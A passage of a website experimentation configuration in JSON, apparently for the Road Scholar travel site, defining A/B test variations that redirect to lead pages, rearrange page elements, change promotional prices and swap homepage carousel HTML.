"name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" 